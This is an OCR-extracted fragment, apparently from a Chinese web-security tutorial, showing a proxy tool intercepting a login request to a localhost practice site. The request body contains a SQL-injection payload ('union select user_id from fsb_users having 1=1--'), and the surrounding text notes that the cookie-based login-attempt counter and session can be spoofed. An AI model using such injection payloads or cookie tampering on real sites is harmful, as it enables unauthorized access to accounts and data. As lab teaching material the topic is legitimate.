 据值进行一下修改，这样就不会提示什么错误了！同时，如果
对session 多看看，发现它也是可以欺骗的。
File Edit View Tree Report Session Tools Help
Web Site Hierarchy
localhost
Requests Responses Trap Filters Scan Options
Header
Pragma: no-cache
Cookie: CookieLoginAttempts=4; ASP.NET_SessionId=qvfpxhj25q1fha55
yujal1jn
Connection: Close
Body
__EVENTTARGET=&__EVENTARGUMENT=&
+union+select+user_id+from
+fsb_users+having+1%3D1--&txtPassword=&btnSubmit=Submit
Trap Request Trap Response Continue Tabular View
Accepted cookie will be shown here if LogCookie is enabled.
localhost CookieLoginAttempts=2
localhost CookieLoginAttempts=5; ASP.NET_SessionId=qvfpxhj25q1fha55yujal1jn
localhost CookieLoginAttempts=4; ASP.NET_SessionId=qvfpxhj25q1fha55yujal1jn
URLs Output Cookies